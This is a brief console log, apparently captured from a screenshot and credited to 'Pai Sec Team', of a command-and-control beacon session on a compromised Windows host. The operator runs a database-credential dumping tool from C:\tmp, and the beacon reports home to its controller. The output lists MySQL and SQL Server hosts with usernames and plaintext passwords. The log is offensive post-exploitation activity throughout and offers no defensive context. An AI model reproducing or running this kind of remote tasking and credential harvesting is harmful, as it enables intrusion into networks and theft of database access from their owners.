 Event Log X Sites X Beacon 192.168.3.1@12968 X Beacon 192.168.3.1@2284 X
beacon> shell C:\tmp\DatabaseShow.exe
[*] Tasked beacon to run: C:\tmp\DatabaseShow.exe
[+] host called home, sent: 54 bytes
[+] received output:
DBMS HOST Port Username Password Status
MySQL 10.17.100 3306 root root root@10.17.89.204
MySQL 10.18.56 3306 root test123 False
MySQL 192.168.3.135 3306 root 123456 False
SQL Server 10.17.89 1433 sa sa Microsoft SQL Server 2008
SQL Server 192.168.3.131 1433 sa 123456 Microsoft SQL Server 2012
Pai Sec Team